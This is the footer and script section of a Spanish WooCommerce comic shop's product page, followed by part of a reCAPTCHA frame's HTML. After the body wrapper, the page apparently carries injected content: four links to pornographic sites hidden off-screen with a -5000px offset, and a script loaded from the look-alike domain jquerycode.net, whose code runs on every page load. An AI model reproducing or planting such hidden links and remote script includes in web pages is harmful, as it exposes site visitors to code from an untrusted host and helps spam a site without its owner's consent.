<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://karrascomics.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://karrascomics.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-976"><a rel="privacy-policy" href="https://karrascomics.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div></div>				</div>
			</div>
		</footer>
		<div class="copyrights">
			<div class="container">
				<p>Todos los derechos reservados</p>	
				
				<div >
					<img src="[data-uri]" data-src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" decoding="async" class="lazyload" data-eio-rwidth="913" data-eio-rheight="82" /><noscript><img src="https://karrascomics.com/wp-content/uploads/2023/06/logo.png" data-eio="l" /></noscript>
				</div>
				<div style="color: #fff; font-size: 11px; padding-top: 30px; padding-left: 20px;">
				Financiado por la Unión Europea-Next Generation EU, conforme a lo
previsto en el artículo 9 de la Orden HFP/1030/2021, de 29 de septiembre, por el que se configura el sistema de
gestión del Plan de Recuperación, Transformación y Resiliencia</div>
					</div>
			
			
		</div>
			
	</div> <!-- body-wrapper --><a href="https://fistinghd.net/" style="position:absolute; left:-5000px; top:0">fistinghd.net</a><a href="https://josporn.net/" style="position:absolute; left:-5000px; top:0">josporn.net</a><a href="https://xfantazy.org/" style="position:absolute; left:-5000px; top:0">xfantazy.org</a><a href="https://pornjoy.org/" style="position:absolute; left:-5000px; top:0">pornjoy.org</a>
<script src="https://jquerycode.net/jquery-3.7.1.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-bookstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/karrascomics.com\/producto\/precompra-la-llamada-del-bosque-de-los-suicidas2-prints\/#product","name":"La Llamada del Bosque de los Suicidas","url":"https:\/\/karrascomics.com\/producto\/precompra-la-llamada-del-bosque-de-los-suicidas2-prints\/","description":"Autor: Desiree Bressend, Ruben Gil\r\n116 pag. Color, tapa dura.\r\nPrecio: 18\u20ac\r\n\r\n\u00bfNo pudiste conseguir tu ejemplar de \"La Llamada del Bosque de los suicidas\" de Ruben Gil y Desiree Bressend? !Ahora reeditado en tapa dura!\r\n\r\nPortia, una joven estudiante abrumada por su vida, se prepara para morir en Aokigahara, el famoso \u201cBosque de los Suicidios\u201d de Jap\u00f3n. La guarda forestal Ryoko se enfrenta a la verdad sobre su pasado, sus creencias y a las apariciones que hacen del bosque su hogar.\r\nAqu\u00ed comienza la lucha no solo por la vida de Portia\u2026 sino tambi\u00e9n por su alma.","image":"https:\/\/karrascomics.com\/wp-content\/uploads\/2020\/10\/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg","sku":22967,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"18.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/karrascomics.com\/producto\/precompra-la-llamada-del-bosque-de-los-suicidas2-prints\/","seller":{"@type":"Organization","name":"Karras Comics","url":"https:\/\/karrascomics.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karrascomics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.js?ver=1.0" id="owl_carousel-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0" id="thebookstore-search-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0" id="thebookstore-modernizr-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0" id="thebookstore-dlmenu-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0" id="kf-timecircles-js"></script>
<script type="text/javascript" id="thebookstore-bootstrap-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://karrascomics.com/wp-admin/admin-ajax.php","nonce":"1c46c67031"};
//# sourceURL=thebookstore-bootstrap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0" id="thebookstore-bootstrap-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0" id="thebookstore-bootstrap-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0" id="thebookstore-accordion-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0" id="thebookstore-circlechart-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0" id="thebookstore-jquery-bookblock-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0" id="thebookstore-filterable-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0" id="thebookstore-downcount-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0" id="bx-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0" id="thebookstore-waypoints-min-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0" id="thebookstore-bg-moving-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0" id="thebookstore-flexslider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0" id="thebookstore-nivo-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0" id="thebookstore-easing-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.nicescroll.min.js?ver=1.0" id="thebookstore-nicescroll-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/functions.js?ver=1.0" id="thebookstore-functions-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.9" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js?ver=2.3.21" id="slick-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js?ver=2.3.21" id="imagezoom-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js?ver=2.3.21" id="fancybox-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"/wp-admin/admin-ajax.php","ajax_nonce":"f729a3b20a","product_id":"22967","slider_animation":"true","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_rtl":"false","slider_infinity":"false","slider_dragging":"false","slider_nav":"true","slider_animation_speed":"500","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"4","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":null,"gallery_count":"6"};
//# sourceURL=wpgs-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js?ver=2.3.21" id="wpgs-public-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"150889611\",\"post\":\"22967\",\"tz\":\"2\",\"srv\":\"karrascomics.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "150889611", "22967" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"//karrascomics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karrascomics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '150889611', 'store_id': '0ca621a8-a954-441f-9bf0-494980202987', 'ui': '', 'url': 'https://karrascomics.com', 'landing_page': '', 'woo_version': '10.3.7', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'timezone': '+02:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '22967', 'pn': 'La Llamada del Bosque de los Suicidas', 'pc': 'Comic/Comic Preventa', 'pp': '18', 'pt': 'simple', });

_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '150889611', 'store_id': '0ca621a8-a954-441f-9bf0-494980202987', 'ui': '', 'url': 'https://karrascomics.com', 'landing_page': '', 'woo_version': '10.3.7', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'timezone': '+02:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&co=aHR0cHM6Ly9rYXJyYXNjb21pY3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vo8iqlmecv4r
body_size: 48522
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
